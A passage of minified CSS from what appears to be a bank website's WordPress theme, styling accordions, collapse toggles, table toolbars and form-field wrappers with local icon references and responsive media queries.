auto}.banner.fw-bnr .table-wrapper .btn-toolbar .display-toggle:after,.banner.fw-bnr .table-wrapper .btn-toolbar .display-toggle:before,.bg-blue .table-wrapper .btn-toolbar .display-toggle:after,.bg-blue .table-wrapper .btn-toolbar .display-toggle:before,.bg-dark-blue .table-wrapper .btn-toolbar .display-toggle:after,.bg-dark-blue .table-wrapper .btn-toolbar .display-toggle:before,.callout-blue .table-wrapper .btn-toolbar .display-toggle:after,.callout-blue .table-wrapper .btn-toolbar .display-toggle:before,.inverse .table-wrapper .btn-toolbar .display-toggle:after,.inverse .table-wrapper .btn-toolbar .display-toggle:before,.section-blue .table-wrapper .btn-toolbar .display-toggle:after,.section-blue .table-wrapper .btn-toolbar .display-toggle:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .table-wrapper .btn-toolbar .display-toggle:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .table-wrapper .btn-toolbar .display-toggle:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .table-wrapper .btn-toolbar .display-toggle:after,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .table-wrapper .btn-toolbar .display-toggle:before,footer .table-wrapper .btn-toolbar .display-toggle:after,footer .table-wrapper .btn-toolbar .display-toggle:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-white.svg)}.table-wrapper .btn-toolbar .display-group{display:none;width:100%;margin:0;clear:both;float:left;position:relative;border-top:1px solid #c4c8cc;border-bottom:1px solid #c4c8cc;padding:15px 80px 0 0}.table-wrapper .btn-toolbar .display-group fieldset{border:0;padding:0;margin:0}.table-wrapper .btn-toolbar .display-group .display-label,.table-wrapper .btn-toolbar .display-group fieldset legend{margin-bottom:10px}.table-wrapper .btn-toolbar .display-group .display-btn{position:absolute;top:50px;right:0;cursor:pointer;display:inline-block;color:#006ac3;text-decoration:none;margin:0;padding:0;background:0 0;border:none;border-radius:0}.table-wrapper .btn-toolbar .display-group .display-btn:hover{text-decoration:underline}.banner.fw-bnr .table-wrapper .btn-toolbar .display-group .display-btn,.bg-blue .table-wrapper .btn-toolbar .display-group .display-btn,.bg-dark-blue .table-wrapper .btn-toolbar .display-group .display-btn,.callout-blue .table-wrapper .btn-toolbar .display-group .display-btn,.inverse .table-wrapper .btn-toolbar .display-group .display-btn,.section-blue .table-wrapper .btn-toolbar .display-group .display-btn,.side-menu .side-menu-secondary-menu .secondary-menu-panels .table-wrapper .btn-toolbar .display-group .display-btn,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .table-wrapper .btn-toolbar .display-group .display-btn,footer .table-wrapper .btn-toolbar .display-group .display-btn{color:#fff}.table-wrapper .btn-toolbar .display-group .display-menu{margin-bottom:0}.table-wrapper .btn-toolbar .display-group .display-menu li{display:inline-block;margin-bottom:15px;margin-right:15px}@media (min-width:639px) and (max-width:1200px){.table-wrapper .btn-toolbar .display-group .display-menu li{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));margin-right:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.table-wrapper .btn-toolbar .display-group .display-menu li{margin-bottom:30px;margin-right:30px}}@media (min-width:639px) and (max-width:960px){.campaign .table-wrapper .btn-toolbar .display-group .display-menu li{margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)));margin-right:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .table-wrapper .btn-toolbar .display-group .display-menu li{margin-bottom:30px;margin-right:30px}}.collapse-toggle{text-decoration:none;display:inline-block;position:relative;padding:0 0 0 22px;margin:0;max-width:770px;border:none;border-radius:0;background:0 0;color:#006ac3;text-align:left}.banner.fw-bnr .collapse-toggle,.bg-blue .collapse-toggle,.bg-dark-blue .collapse-toggle,.callout-blue .collapse-toggle,.inverse .collapse-toggle,.section-blue .collapse-toggle,.side-menu .side-menu-secondary-menu .secondary-menu-panels .collapse-toggle,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .collapse-toggle,footer .collapse-toggle{color:#fff}.collapse-toggle:hover{text-decoration:underline}.collapse-toggle.collapsed:after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.collapse-toggle.chevron-toggle:after,.collapse-toggle:after{position:absolute;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.collapse-toggle:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-blue.jpg);width:13px;height:1px;position:absolute;left:0;top:3px;margin-top:8px;font-size:0;line-height:0;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}@media (min-width:639px) and (max-width:1200px){.collapse-toggle:before{margin-top:calc(8px + (10 - 8)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.collapse-toggle:before{margin-top:10px}}@media (min-width:639px) and (max-width:960px){.campaign .collapse-toggle:before{margin-top:calc(8px + (10 - 8)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .collapse-toggle:before{margin-top:10px}}.banner.fw-bnr .collapse-toggle:before,.bg-blue .collapse-toggle:before,.bg-dark-blue .collapse-toggle:before,.callout-blue .collapse-toggle:before,.inverse .collapse-toggle:before,.section-blue .collapse-toggle:before,.side-menu .side-menu-secondary-menu .secondary-menu-panels .collapse-toggle:before,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .collapse-toggle:before,footer .collapse-toggle:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-collapse-white.jpg)}.collapse-toggle:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-expand-blue.jpg);width:1px;height:13px;left:6px;top:0;margin-top:5px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);transition:.3s ease-in-out;font-size:0;line-height:0;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}@media (min-width:639px) and (max-width:1200px){.collapse-toggle:after{margin-top:calc(5px + (7 - 5)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.collapse-toggle:after{margin-top:7px}}@media (min-width:639px) and (max-width:960px){.campaign .collapse-toggle:after{margin-top:calc(5px + (7 - 5)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .collapse-toggle:after{margin-top:7px}}.banner.fw-bnr .collapse-toggle:after,.bg-blue .collapse-toggle:after,.bg-dark-blue .collapse-toggle:after,.callout-blue .collapse-toggle:after,.inverse .collapse-toggle:after,.section-blue .collapse-toggle:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .collapse-toggle:after,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .collapse-toggle:after,footer .collapse-toggle:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-expand-white.jpg)}.collapse-toggle.chevron-toggle{padding-left:0;padding-right:22px}.collapse-toggle.chevron-toggle:before{content:none}.collapse-toggle.chevron-toggle:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-down-blue.svg);background:0 0;display:inline-block;height:7px;width:12px;margin:0;padding:0;right:0;top:10px;left:auto;line-height:0;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);transition:.3s ease-in-out}.banner.fw-bnr .collapse-toggle.chevron-toggle:after,.bg-blue .collapse-toggle.chevron-toggle:after,.bg-dark-blue .collapse-toggle.chevron-toggle:after,.callout-blue .collapse-toggle.chevron-toggle:after,.inverse .collapse-toggle.chevron-toggle:after,.section-blue .collapse-toggle.chevron-toggle:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .collapse-toggle.chevron-toggle:after,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .collapse-toggle.chevron-toggle:after,footer .collapse-toggle.chevron-toggle:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-down-white.svg)}.accordion .accordion-panel>.collapse-toggle:before,.accordion .panel>.collapse-toggle:before,.collapse-toggle.chevron-toggle.collapsed:before{content:none}.collapse-toggle.chevron-toggle.collapsed:after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.collapse-toggle span{display:none}.collapse-toggle span+span,.collapse-toggle.collapsed span{display:inline-block}.collapse-toggle.collapsed span+span,.collapsible-table .collapsible-panel .collapse-content table thead{display:none}.collapse-toggle+.collapse-content>.collapse-inner{padding-top:15px}.ios10andless .collapse-toggle:before{top:0}.collapse-content{width:100%;max-width:770px}.collapse-content:last-child>.collapse-inner{padding-bottom:0}.collapse-content .collapse-inner{padding:0 0 15px 23px}.collapse-content.w-100,.collapse-content.w-full{max-width:none}.collapse-content.w-100 .collapse-inner,.collapse-content.w-full .collapse-inner{padding-left:0}.collapsible-table .collapsible-panel .collapse-toggle{margin:15px 0}.collapsible-table .collapsible-panel .collapse-content{border-top:2px solid #73b0e3;max-width:100%}.collapsible-table .collapsible-panel .collapse-content table{border:none;margin:0}@media (max-width:639px){.collapse-content .collapse-inner{padding-left:0}.collapsible-table .collapsible-panel .collapse-content .tablesaw-bar{margin-top:15px}.collapsible-table .collapsible-panel .collapse-content table thead{display:table-header-group}}.accordion{margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.accordion{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.accordion{margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .accordion{margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)));margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .accordion{margin-top:30px;margin-bottom:30px}}.accordion:last-child,.accordion>p:last-of-type{margin-bottom:0}.accordion:first-child{margin-top:0}.accordion .accordion-panel,.accordion .panel{width:100%;max-width:770px;margin:0;padding:15px 0;border:0;border-bottom:1px solid #c4c8cc;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.accordion .accordion-panel.w-100,.accordion .accordion-panel.w-full,.accordion .panel.w-100,.accordion .panel.w-full{max-width:none}.accordion .accordion-panel:first-child,.accordion .panel:first-child{border-top:1px solid #c4c8cc}.accordion .accordion-panel>.collapse-toggle,.accordion .panel>.collapse-toggle{width:100%;display:block;position:relative;padding-right:22px;padding-left:0}.accordion .accordion-panel>.collapse-toggle:after,.accordion .panel>.collapse-toggle:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-down-blue.svg);background:0 0;display:inline-block;height:7px;width:12px;margin:0;padding:0;position:absolute;right:0;top:10px;left:auto;line-height:0;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.banner.fw-bnr .accordion .accordion-panel>.collapse-toggle:after,.banner.fw-bnr .accordion .panel>.collapse-toggle:after,.bg-blue .accordion .accordion-panel>.collapse-toggle:after,.bg-blue .accordion .panel>.collapse-toggle:after,.bg-dark-blue .accordion .accordion-panel>.collapse-toggle:after,.bg-dark-blue .accordion .panel>.collapse-toggle:after,.callout-blue .accordion .accordion-panel>.collapse-toggle:after,.callout-blue .accordion .panel>.collapse-toggle:after,.inverse .accordion .accordion-panel>.collapse-toggle:after,.inverse .accordion .panel>.collapse-toggle:after,.section-blue .accordion .accordion-panel>.collapse-toggle:after,.section-blue .accordion .panel>.collapse-toggle:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion .accordion-panel>.collapse-toggle:after,.side-menu .side-menu-secondary-menu .secondary-menu-panels .accordion .panel>.collapse-toggle:after,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .accordion .accordion-panel>.collapse-toggle:after,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .accordion .panel>.collapse-toggle:after,footer .accordion .accordion-panel>.collapse-toggle:after,footer .accordion .panel>.collapse-toggle:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-chevron-down-white.svg)}.accordion .accordion-panel>.collapse-toggle.collapsed:before,.accordion .panel>.collapse-toggle.collapsed:before{content:none}.accordion .accordion-panel>.collapse-toggle.collapsed:after,.accordion .panel>.collapse-toggle.collapsed:after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.accordion .accordion-panel>.collapse-content>.collapse-inner,.accordion .panel>.collapse-content>.collapse-inner{padding:15px 15px 0 0}@media (max-width:639px){.accordion>.grid-wpr>[class*=grid-]{margin-top:0;margin-bottom:0}.accordion>.grid-wpr>[class*=grid-] .accordion-panel:last-child{border-bottom:0}.accordion>.grid-wpr>[class*=grid-]+[class*=grid-] .accordion-panel:last-child{border-bottom:0;border-bottom:1px solid #c4c8cc}}.accordion>p:last-of-type+.collapse-content>.collapse-inner{padding-top:15px}.accordion.app{border-top:2px solid #73b0e3;border-bottom:2px solid #73b0e3;counter-reset:steps}.accordion.app .accordion-panel,.accordion.app .panel{padding:20px 0;border-bottom:1px solid #73b0e3;max-width:none}.accordion.app .accordion-panel:last-child,.accordion.app .panel:last-child,fieldset{border:none}.accordion.app .accordion-panel:first-child,.accordion.app .panel:first-child{border-top:none}.accordion.app .accordion-panel .accordion-title-bar,.accordion.app .panel .accordion-title-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .accordion-panel .accordion-title-bar .alert .alert-content .alert-title,.accordion.app .accordion-panel .accordion-title-bar .h1,.accordion.app .accordion-panel .accordion-title-bar .h2,.accordion.app .accordion-panel .accordion-title-bar .h3,.accordion.app .accordion-panel .accordion-title-bar .h4,.accordion.app .accordion-panel .accordion-title-bar .h5,.accordion.app .accordion-panel .accordion-title-bar .h6,.accordion.app .accordion-panel .accordion-title-bar .legal-agreement-wpr .legal-title,.accordion.app .accordion-panel .accordion-title-bar .list-title,.accordion.app .accordion-panel .accordion-title-bar .notice .notice-title,.accordion.app .accordion-panel .accordion-title-bar .notice.field .notice-title,.accordion.app .accordion-panel .accordion-title-bar footer .fat-footer .fat-footer-inner .footer-links-title,.accordion.app .accordion-panel .accordion-title-bar h1,.accordion.app .accordion-panel .accordion-title-bar h2,.accordion.app .accordion-panel .accordion-title-bar h3,.accordion.app .accordion-panel .accordion-title-bar h4,.accordion.app .accordion-panel .accordion-title-bar h5,.accordion.app .accordion-panel .accordion-title-bar h6,.accordion.app .panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .alert .alert-content .alert-title,.accordion.app .panel .accordion-title-bar .h1,.accordion.app .panel .accordion-title-bar .h2,.accordion.app .panel .accordion-title-bar .h3,.accordion.app .panel .accordion-title-bar .h4,.accordion.app .panel .accordion-title-bar .h5,.accordion.app .panel .accordion-title-bar .h6,.accordion.app .panel .accordion-title-bar .legal-agreement-wpr .legal-title,.accordion.app .panel .accordion-title-bar .list-title,.accordion.app .panel .accordion-title-bar .notice .notice-title,.accordion.app .panel .accordion-title-bar .notice.field .notice-title,.accordion.app .panel .accordion-title-bar footer .fat-footer .fat-footer-inner .footer-links-title,.accordion.app .panel .accordion-title-bar h1,.accordion.app .panel .accordion-title-bar h2,.accordion.app .panel .accordion-title-bar h3,.accordion.app .panel .accordion-title-bar h4,.accordion.app .panel .accordion-title-bar h5,.accordion.app .panel .accordion-title-bar h6,.alert .alert-content .accordion.app .accordion-panel .accordion-title-bar .alert-title,.alert .alert-content .accordion.app .panel .accordion-title-bar .alert-title,.legal-agreement-wpr .accordion.app .accordion-panel .accordion-title-bar .legal-title,.legal-agreement-wpr .accordion.app .panel .accordion-title-bar .legal-title,.notice .accordion.app .accordion-panel .accordion-title-bar .notice-title,.notice .accordion.app .panel .accordion-title-bar .notice-title,.notice.field .accordion.app .accordion-panel .accordion-title-bar .notice-title,.notice.field .accordion.app .panel .accordion-title-bar .notice-title,footer .fat-footer .fat-footer-inner .accordion.app .accordion-panel .accordion-title-bar .footer-links-title,footer .fat-footer .fat-footer-inner .accordion.app .panel .accordion-title-bar .footer-links-title{margin:0}.accordion.app .accordion-panel .accordion-title-bar .accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-edit{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;float:right;display:none;color:#006ac3}.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title{text-decoration:none;position:relative;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;line-height:normal;color:#898989;pointer-events:none;padding-left:55px}.accordion.app .accordion-panel .accordion-title-bar .accordion-title:before,.accordion.app .panel .accordion-title-bar .accordion-title:before{position:absolute;left:0;top:0;display:inline-block;counter-increment:steps;content:counter(steps);height:40px;width:40px;border:1px solid #c4c8cc;border-radius:50%;background:#eaeaea;text-align:center;margin:-8px 0 0;color:#252525;font-size:1.6rem;line-height:2.3em}@media (min-width:639px) and (max-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .accordion-title:before,.accordion.app .panel .accordion-title-bar .accordion-title:before{margin-top:calc(-8px + (-2 - -8)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .accordion-title:before,.accordion.app .panel .accordion-title-bar .accordion-title:before{margin-top:-2px}}@media (min-width:639px) and (max-width:960px){.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-title:before,.campaign .accordion.app .panel .accordion-title-bar .accordion-title:before{margin-top:calc(-8px + (-2 - -8)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-title:before,.campaign .accordion.app .panel .accordion-title-bar .accordion-title:before{margin-top:-2px}}.accordion.app .accordion-panel .accordion-title-bar .accordion-title:after,.accordion.app .panel .accordion-title-bar .accordion-title:after{content:none}.accordion.app .accordion-panel .accordion-title-bar .accordion-title.active,.accordion.app .panel .accordion-title-bar .accordion-title.active{color:#252525}.accordion.app .accordion-panel .accordion-title-bar .accordion-title.active:before,.accordion.app .panel .accordion-title-bar .accordion-title.active:before{border:1px solid #006ac3;background:#fff;color:#006ac3}.accordion.app .accordion-panel .accordion-title-bar .accordion-title.active+.accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-title.active+.accordion-edit{display:none!important}.accordion.app .accordion-panel .accordion-title-bar .accordion-title.completed+.accordion-edit,.accordion.app .accordion-panel .accordion-title-bar .accordion-title.visited+.accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-title.completed+.accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-title.visited+.accordion-edit,.more-toggle,.more-toggle span{display:inline-block}.accordion.app .accordion-panel .accordion-title-bar .accordion-title.completed,.accordion.app .panel .accordion-title-bar .accordion-title.completed{color:#006ac3}.accordion.app .accordion-panel .accordion-title-bar .accordion-title.completed:before,.accordion.app .panel .accordion-title-bar .accordion-title.completed:before{content:"";border:1px solid #006ac3;background:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-completed-step.svg) 50% no-repeat #fff;background-size:24px}.accordion.app .accordion-panel .accordion-summary,.accordion.app .panel .accordion-summary{display:none;margin-left:55px;padding-top:15px;margin-bottom:0!important}.accordion.app .accordion-panel .accordion-summary .readonly-item,.accordion.app .panel .accordion-summary .readonly-item{margin:0}.accordion.app .accordion-panel .collapse-content,.accordion.app .panel .collapse-content{max-width:100%}.accordion.app .accordion-panel .collapse-content .collapse-inner,.accordion.app .panel .collapse-content .collapse-inner{margin-left:55px}.more-toggle{position:relative;width:100%;text-align:center;margin:15px 0;line-height:1.6rem}.more-toggle:last-child{margin-bottom:0}.more-toggle:before{content:"";height:1px;width:100%;background-color:#c4c8cc;position:absolute;top:50%;left:0;z-index:-1}.more-toggle span{position:relative;height:36px;background:#fff;padding:0 30px;font-size:1.6rem;line-height:1.6rem}.more-toggle span:after{content:" Less"}.more-toggle span:lang(fr-CA):after{content:" moins"}.more-toggle span:before{content:"";width:16px;height:9px;background:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-thin-chevron-up-blue.svg) no-repeat;position:absolute;bottom:0;left:50%;margin-left:-8px}.more-toggle .collapsed span:after{content:" More"}.more-toggle .collapsed span:lang(fr-CA):after{content:" plus"}.more-toggle .collapsed span:before{background:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-thin-chevron-down-blue.svg) no-repeat}p+.collapse-content>.collapse-inner{padding-top:0}fieldset{display:block;margin:0;padding:0}fieldset legend{width:100%}fieldset legend .error-msg{margin-bottom:0!important}.date-row,.field-row{padding:0!important;margin-bottom:20px}@media (min-width:639px) and (max-width:1200px){.date-row,.field-row{margin-bottom:calc(20px + (30 - 20)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.date-row,.field-row{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .date-row,.campaign .field-row{margin-bottom:calc(20px + (30 - 20)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .date-row,.campaign .field-row{margin-bottom:30px}}.date-row:last-child,.field-row:last-child{margin-bottom:0}.date-row [class*=col-],.field-row [class*=col-]{padding:0 7.5px}@media (min-width:639px) and (max-width:1200px){.date-row [class*=col-],.field-row [class*=col-]{padding-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)));padding-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.date-row [class*=col-],.field-row [class*=col-]{padding-left:15px;padding-right:15px}}@media (min-width:639px) and (max-width:960px){.campaign .date-row [class*=col-],.campaign .field-row [class*=col-]{padding-left:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)));padding-right:calc(7.5px + (15 - 7.5)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .date-row [class*=col-],.campaign .field-row [class*=col-]{padding-left:15px;padding-right:15px}}.date-row [class*=col-]:first-child,.field-row [class*=col-]:first-child{padding-left:15px}.date-row [class*=col-]:last-child,.field-row [class*=col-]:last-child{padding-right:15px}.date-row [class*=col-] .input-wpr,.date-row [class*=col-] .select-wpr,.field-row [class*=col-] .input-wpr,.field-row [class*=col-] .select-wpr{width:100%}.date-row [class*=col-] .input-wpr input,.date-row [class*=col-] .input-wpr select,.date-row [class*=col-] .select-wpr input,.date-row [class*=col-] .select-wpr select,.field-row [class*=col-] .input-wpr input,.field-row [class*=col-] .input-wpr select,.field-row [class*=col-] .select-wpr input,.field-row [class*=col-] .select-wpr select{width:100%;min-width:0}@media (max-width:639px){.date-row [class*=col-],.field-row [class*=col-]{padding-left:15px!important;padding-right:15px!important;margin-top:15px;margin-bottom:15px}}.checkbox-wpr,.input-wpr,.radio-wpr,.select-wpr,.slider-wpr{position:relative;margin-bottom:20px}@media (min-width:639px) and (max-width:1200px){.checkbox-wpr,.input-wpr,.radio-wpr,.select-wpr,.slider-wpr{margin-bottom:calc(20px + (30 - 20)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.checkbox-wpr,.input-wpr,.radio-wpr,.select-wpr,.slider-wpr{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .checkbox-wpr,.campaign .input-wpr,.campaign .radio-wpr,.campaign .select-wpr,.campaign .slider-wpr{margin-bottom:calc(20px + (30 - 20)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .checkbox-wpr,.campaign .input-wpr,.campaign .radio-wpr,.campaign .select-wpr,.campaign .slider-wpr{margin-bottom:30px}}.checkbox-wpr .input-wpr legend,.checkbox-wpr .radio-wpr legend,.checkbox-wpr .select-wpr legend,.checkbox-wpr .slider-wpr legend,.checkbox-wpr fieldset legend,.checkbox-wpr label,.checkbox-wpr legend,.input-wpr .checkbox-wpr legend,.input-wpr .radio-wpr legend,.input-wpr fieldset legend,.input-wpr label,.radio-wpr .checkbox-wpr legend,.radio-wpr .input-wpr legend,.radio-wpr .select-wpr legend,.radio-wpr .slider-wpr legend,.radio-wpr fieldset legend,.radio-wpr label,.radio-wpr legend,.select-wpr .checkbox-wpr legend,.select-wpr .radio-wpr legend,.select-wpr fieldset legend,.select-wpr label,.slider-wpr .checkbox-wpr legend,.slider-wpr .radio-wpr legend,.slider-wpr fieldset legend,.slider-wpr label,fieldset .checkbox-wpr legend,fieldset .input-wpr legend,fieldset .radio-wpr legend,fieldset .select-wpr legend,fieldset .slider-wpr legend{display:inline-block}.callout .checkbox-wpr,.callout .input-wpr,.callout .radio-wpr,.callout .select-wpr,.callout .slider-wpr{margin-bottom:20px}.callout .checkbox-wpr:last-child,.callout .input-wpr:last-child,.callout .radio-wpr:last-child,.callout .select-wpr:last-child,.callout .slider-wpr:last-child{margin-bottom:0}.checkbox-wpr .input-wpr.required>legend:first-child:before,.checkbox-wpr .input-wpr[required]>legend:first-child:before,.checkbox-wpr .radio-wpr.required>legend:first-child:before,.checkbox-wpr .radio-wpr[required]>legend:first-child:before,.checkbox-wpr .select-wpr.required>legend:first-child:before,.checkbox-wpr .select-wpr[required]>legend:first-child:before,.checkbox-wpr .slider-wpr.required>legend:first-child:before,.checkbox-wpr .slider-wpr[required]>legend:first-child:before,.checkbox-wpr.required>label:first-child:before,.checkbox-wpr.required>legend:first-child:before,.checkbox-wpr[required]>label:first-child:before,.checkbox-wpr[required]>legend:first-child:before,.input-wpr.required>label:first-child:before,.input-wpr[required]>label:first-child:before,.radio-wpr .checkbox-wpr.required>legend:first-child:before,.radio-wpr .checkbox-wpr[required]>legend:first-child:before,.radio-wpr .input-wpr.required>legend:first-child:before,.radio-wpr .input-wpr[required]>legend:first-child:before,.radio-wpr .select-wpr.required>legend:first-child:before,.radio-wpr .select-wpr[required]>legend:first-child:before,.radio-wpr .slider-wpr.required>legend:first-child:before,.radio-wpr .slider-wpr[required]>legend:first-child:before,.radio-wpr.required>label:first-child:before,.radio-wpr.required>legend:first-child:before,.radio-wpr[required]>label:first-child:before,.radio-wpr[required]>legend:first-child:before,.select-wpr.required>label:first-child:before,.select-wpr[required]>label:first-child:before,.slider-wpr.required>label:first-child:before,.slider-wpr[required]>label:first-child:before,fieldset .checkbox-wpr.required>legend:first-child:before,fieldset .checkbox-wpr[required]>legend:first-child:before,fieldset .input-wpr.required>legend:first-child:before,fieldset .input-wpr[required]>legend:first-child:before,fieldset .radio-wpr.required>legend:first-child:before,fieldset .radio-wpr[required]>legend:first-child:before,fieldset .select-wpr.required>legend:first-child:before,fieldset .select-wpr[required]>legend:first-child:before,fieldset .slider-wpr.required>legend:first-child:before,fieldset .slider-wpr[required]>legend:first-child:before{content:"*";display:inline-block;font-size:1.2rem;color:#bd0000;vertical-align:top;position:relative;top:-3px}.checkbox-wpr.field-error .error-msg,.input-wpr.field-error .error-msg,.radio-wpr.field-error .error-msg,.select-wpr.field-error .error-msg,.slider-wpr.field-error .error-msg{position:relative;padding-left:35px!important;display:block;margin-bottom:5px}@media (min-width:639px) and (max-width:1200px){.checkbox-wpr.field-error .error-msg,.input-wpr.field-error .error-msg,.radio-wpr.field-error .error-msg,.select-wpr.field-error .error-msg,.slider-wpr.field-error .error-msg{margin-bottom:calc(5px + (10 - 5)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.checkbox-wpr.field-error .error-msg,.input-wpr.field-error .error-msg,.radio-wpr.field-error .error-msg,.select-wpr.field-error .error-msg,.slider-wpr.field-error .error-msg{margin-bottom:10px}}@media (min-width:639px) and (max-width:960px){.campaign .checkbox-wpr.field-error .error-msg,.campaign .input-wpr.field-error .error-msg,.campaign .radio-wpr.field-error .error-msg,.campaign .select-wpr.field-error .error-msg,.campaign .slider-wpr.field-error .error-msg{margin-bottom:calc(5px + (10 - 5)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .checkbox-wpr.field-error .error-msg,.campaign .input-wpr.field-error .error-msg,.campaign .radio-wpr.field-error .error-msg,.campaign .select-wpr.field-error .error-msg,.campaign .slider-wpr.field-error .error-msg{margin-bottom:10px}}.checkbox-wpr.field-error .error-msg:before,.input-wpr.field-error .error-msg:before,.radio-wpr.field-error .error-msg:before,.select-wpr.field-error .error-msg:before,.slider-wpr.field-error .error-msg:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-error.svg);display:inline-block;height:20px;width:20px;vertical-align:text-top;line-height:0;font-size:0;-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.checkbox-wpr:last-child,.input-wpr:last-child,.radio-wpr:last-child,.select-wpr:last-child,.slider-wpr:last-child{margin-bottom:0}.checkbox-wpr .field-msg,.input-wpr .field-msg,.radio-wpr .field-msg,.select-wpr .field-msg,.slider-wpr .field-msg{margin-bottom:5px;margin-top:0;display:block;font-size:1.6rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){.checkbox-wpr .field-msg,.input-wpr 